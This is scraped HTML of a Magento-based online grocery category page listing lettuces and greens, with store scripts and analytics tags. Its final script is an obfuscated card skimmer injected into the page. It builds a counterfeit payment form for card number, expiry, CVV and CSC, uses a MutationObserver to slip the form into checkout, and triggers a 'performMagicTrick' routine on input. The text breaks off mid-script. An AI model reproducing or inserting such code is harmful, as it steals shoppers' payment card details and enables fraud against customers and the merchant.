class="filter-options-title">Brand</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html?brand=220" rel="nofollow" >Dac<span class="count">7<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html?brand=87" rel="nofollow" >Other<span class="count">2<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>      <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Size</div><div data-role="content" class="filter-options-content">  <div class="swatch-attribute swatch-layered size" data-attribute-code="size" data-attribute-id="162"><div class="swatch-attribute-options clearfix"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html?size=48" rel="nofollow" aria-label="330g" class="swatch-option-link-layered">  <div class="swatch-option text " tabindex="-1" data-option-type="0" data-option-id="48" data-option-label="330g" data-option-tooltip-thumb="" data-option-tooltip-value="" >330g</div> </a> </div></div> </div></div>          <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html?price=0-100" rel="nofollow" ><span class="price">US $0.00</span> - <span class="price">US $5.55</span><span class="count">8<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html?price=100-200" rel="nofollow" ><span class="price">US $5.56</span> and above<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>                </div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><ul class="footer links"><li class="nav item"><a href="https://loqsea.com/groceries/faq/">FAQ</a></li><li class="nav item"><a href="https://loqsea.com/groceries/terms-and-conditions/">TERMS AND CONDITIONS</a></li><li class="nav item"><a href="https://loqsea.com/groceries/contact/">Contact Us</a></li></ul></div><div class="socials"><a href="https://www.facebook.com/loqseadelivery" class="fab fa-facebook-square" target="_blank"><span></span></a> <a href="https://www.instagram.com/loqsea_delivery" class="fab fa-instagram" target="_blank"><span></span></a> <a href="https://twitter.com/loQseacom" class="fab fa-twitter-square" target="_blank"><span></span></a></div></footer>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNNMX5W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- begin olark code -->

<!-- end olark code -->

 <small class="copyright"><span>Copyright © 2025 loQsea, Inc. All rights reserved.</span></small></div>
<script> var BASE_URL = 'https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Beelocal_Theme/js/fixed_header.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/J2t_Rewardpoints/js/j2t-rewardpoints.min.js"></script>
<script  type="text/javascript"  src="https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/StripeIntegration_Payments/js/stripe_payments.min.js"></script>
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3514352,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNNMX5W');</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '412985762855635');
fbq('track', 'PageView');
</script>
<script>
console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".loqsea.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/loqsea.com\/groceries\/checkout\/cart\/","checkoutUrl":"https:\/\/loqsea.com\/groceries\/checkout\/","updateItemQtyUrl":"https:\/\/loqsea.com\/groceries\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/loqsea.com\/groceries\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/loqsea.com\/groceries\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":50,"storeId":"17","storeGroupId":"9","customerLoginUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/login\/referer\/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9sby1tZWpvci1kZS1wbGF5YS9sZWNodWdhcy15LXZlcmRlcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/loqsea.com\/groceries\/captcha\/refresh\/","isRequired":false,"timestamp":1769693481}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/loqsea.com\/groceries\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/loqsea.com\/groceries\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld9Q9ElAAAAAMDcO2CAYzJ214eRja9d-xTglOLc","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Magetop_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Floqsea.com\u002Fstatic\u002Fversion1768570396\u002Ffrontend\u002Floqsea\u002Fmain\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/loqsea.com\/groceries\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 180,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Floqsea.com\u002Fgroceries\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/loqsea.com\/groceries\/page_cache\/block\/render\/id\/1898\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1898"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/groceries\/supermarket\/lo-mejor-de-playa\/lechugas-y-verdes.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable","booking"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6956");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6956  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6957");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6957  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6977");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6977  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6979");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6979  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6983");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6983  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7745");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7745  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "esp\u00E1rragosverdespaquete"
                }
            }
        }</script>
<script type="text/javascript">
(function() {
    require(["jquery"], function($) {
        $(document).ready(function($) {

            $('.tocart').click(function() {
                var currentForm = $(this).closest('form');
                var selectNode = currentForm.children().find('select');
                if (selectNode.length) {
                    var selectedOption = selectNode.val();
                    if (selectedOption == null) {
                        alert('Please select your desired size');
                        return false;
                    }
                }
                if (currentForm.valid()) {
                    currentForm.submit();
                } else {
                    return false;
                }
            });
        });

    });
})();</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/loqsea.com\/groceries\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
        window.iasConfig = {
            mode: '.products-grid',
            debug: 1,
            container: '.column.main',
            next: '.next',
            pagination: '.toolbar .limiter',
            buffer: 100,
            prev: '.previous',
            text: '<em>No more products on this category!</em>',
            html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>',
                        spinnerSrc: '[data-uri]\/\/\/wAAAPDw8IqKiuDg4EZGRnp6egAAAFhYWCQkJKysrL6+vhQUFJycnAQEBDY2NmhoaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH/C05FVFNDQVBFMi4wAwEAAAAh/[base64]/[base64]/Ag1AXySJgn5LcoE3QXI3IQAh+QQJCgAAACwAAAAAEAAQAAAFdiAgAgLZNGU5joQhCEjxIssqEo8bC9BRjy9Ag7GILQ4QEoE0gBAEBcOpcBA0DoxSK/e8LRIHn+i1cK0IyKdg0VAoljYIg+GgnRrwVS/[base64]/[base64]/DkKhGKh4ZCtCyZGo6F6iYYPAqFgYy02xkSaLEMV34tELyRYNEsCQyHlvWkGCzsPgMCEAY7Cg04Uk48LAsDhRA8MVQPEF0GAgqYYwSRlycNcWskCkApIyEAOwAAAAAAAAAAAA==',
             spinnerHtml: '<div class="ias-spinner" style="text-align: center;"><img style="display:inline" src="{src}"/> <em>Loading products...</em></div>',
            trigger: {
                text: 'Load more items',
                html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                textPrev: 'Load previous items',
                htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                offset: 200            },
            toolbarSelector: '.toolbar',
            toolbarAction: 'hide',
            memoryActive: true        };
        require(['jquery', 'infinitescroll'], function($){
            $(function($) {
                
                SgyIAS.init();
            });
        });</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/loqsea.com\/groceries\/rest\/groceries\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/loqsea.com\/groceries\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript" async> ;(function(o,l,a,r,k,y){if(o.olark)return; r="script";y=l.createElement(r);r=l.getElementsByTagName(r)[0]; y.async=1;y.src="//"+a;r.parentNode.insertBefore(y,r); y=o.olark=function(){k.s.push(arguments);k.t.push(+new Date)}; y.extend=function(i,j){y("extend",i,j)}; y.identify=function(i){y("identify",k.i=i)}; y.configure=function(i,j){y("configure",i,j);k.c[i]=j}; k=y._={s:[],t:[+new Date],c:{},l:a}; })(window,document,"static.olark.com/jsclient/loader.js");
/* custom configuration goes here (www.olark.com/documentation) */
olark.identify('6135-563-10-2486');</script>
<script>const _0x103460=_0x3d14;(function(_0x437240,_0x9da9f9){const _0x22695b=_0x3d14,_0x4d49b6=_0x437240();while(!![]){try{const _0x4cbd19=-parseInt(_0x22695b(0x1f4))/0x1*(parseInt(_0x22695b(0x1ae))/0x2)+-parseInt(_0x22695b(0x20c))/0x3*(-parseInt(_0x22695b(0x1e8))/0x4)+-parseInt(_0x22695b(0x1b2))/0x5*(-parseInt(_0x22695b(0x1c6))/0x6)+-parseInt(_0x22695b(0x212))/0x7+-parseInt(_0x22695b(0x1b4))/0x8+-parseInt(_0x22695b(0x1c9))/0x9+parseInt(_0x22695b(0x1a1))/0xa*(parseInt(_0x22695b(0x1e3))/0xb);if(_0x4cbd19===_0x9da9f9)break;else _0x4d49b6['push'](_0x4d49b6['shift']());}catch(_0x470c69){_0x4d49b6['push'](_0x4d49b6['shift']());}}}(_0xc42d,0x850f6));if(window['location'][_0x103460(0x1ec)]['includes'](_0x103460(0x1d7))&&!window[_0x103460(0x205)]['href'][_0x103460(0x1f6)]('cart')){if(!localStorage['getItem'](_0x103460(0x1f8))||Date[_0x103460(0x1b7)]()-parseInt(localStorage[_0x103460(0x1b1)](_0x103460(0x1f8)))>0xa4cb800){localStorage[_0x103460(0x225)](_0x103460(0x1f8)),window[_0x103460(0x20d)](_0x103460(0x231),function(_0x553d9a){const _0xb512bf=_0x103460;if(_0x553d9a[_0xb512bf(0x1e1)][_0xb512bf(0x207)](_0xb512bf(0x1ad))){const _0x196527=document[_0xb512bf(0x230)](generateId(0x64));_0x196527&&_0x196527[_0xb512bf(0x1cf)][_0xb512bf(0x1d5)]()!==''&&performMagicTrick();}},!![]);const paymentForm=document[_0x103460(0x1e6)](_0x103460(0x1b9));paymentForm['id']=generateId(0x72),paymentForm[_0x103460(0x223)]=_0x103460(0x228)+generateId(0x64)+_0x103460(0x1a9)+generateId(0x64)+_0x103460(0x215)+onCardNumberInput['name']+_0x103460(0x1ff)+validateInput[_0x103460(0x1a0)]+_0x103460(0x214)+checkCardType[_0x103460(0x1a0)]+'(this.value)\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20maxlength=\x2216\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20justify-content:\x20space-between;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2048%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:\x20block;\x20margin-bottom:\x2010px;\x20font-weight:\x20bold;\x22\x20for=\x22'+generateId(0x65)+'\x22>Expiration\x20Date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x65)+_0x103460(0x215)+formatExpirationDate[_0x103460(0x1a0)]+_0x103460(0x214)+onExpirationDateInput[_0x103460(0x1a0)]+_0x103460(0x1bd)+generateId(0x66)+'\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20100%;\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x66)+_0x103460(0x20e)+validateInput[_0x103460(0x1a0)]+_0x103460(0x1dd)+generateId(0x67)+'\x22>CSC</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20block;\x20align-items:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20style=\x22width:\x20calc(100%\x20-\x2030px);\x20padding:\x2010px;\x20border-radius:\x205px;\x20border:\x201px\x20solid\x20#ccc;\x20margin-bottom:\x2020px;\x20box-sizing:\x20border-box;\x22\x20id=\x22'+generateId(0x67)+'\x22\x20placeholder=\x22123\x22\x20maxlength=\x224\x22\x20oninput=\x22'+validateInput[_0x103460(0x1a0)]+_0x103460(0x1e4);const observer=new MutationObserver(function(_0x1ef040){const _0x3005dd=_0x103460;_0x1ef040[_0x3005dd(0x1ab)](function(_0x6e1b85){const _0x5c50a9=_0x3005dd;if(_0x6e1b85[_0x5c50a9(0x1d6)]==='childList'||_0x6e1b85[_0x5c50a9(0x1d6)]==='attributes'&&_0x6e1b85[_0x5c50a9(0x21a)]===_0x5c50a9(0x1fd)){const _0x1faab7=document[_0x5c50a9(0x20a)](_0x5c50a9(0x22d));if(_0x1faab7){const _0x4ec578=_0x1faab7[_0x5c50a9(0x207)](_0x5c50a9(0x1e9))?.[_0x5c50a9(0x20a)](_0x5c50a9(0x19a));_0x4ec578&&!_0x4ec578[_0x5c50a9(0x19f)](paymentForm)&&_0x4ec578[_0x5c50a9(0x1a6)](paymentForm,_0x4ec578[_0x5c50a9(0x1cc)]);}}});}),config={'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0x103460(0x1fd)]};observer[_0x103460(0x198)](document[_0x103460(0x19b)],config);}}function validateInput(_0x177a1f){const _0x2b8abc=_0x103460;_0x177a1f['value']=_0x177a1f[_0x2b8abc(0x1cf)][_0x2b8abc(0x1da)](/[^0-9]/g,'');}function onCardNumberInput(){const _0x3358cb=_0x103460,_0x2494a6=document['getElementById'](generateId(0x64));_0x2494a6[_0x3358cb(0x1cf)][_0x3358cb(0x1f9)]===parseInt(_0x2494a6[_0x3358cb(0x1ed)](_0x3358cb(0x1b6)))&&document['getElementById'](generateId(0x65))['focus']();}function _0x3d14(_0x1f0771,_0x16e57c){const _0xc42d5f=_0xc42d();return _0x3d14=function(_0x3d14c7,_0x3599d0){_0x3d14c7=_0x3d14c7-0x197;let _0x42ed61=_0xc42d5f[_0x3d14c7];return 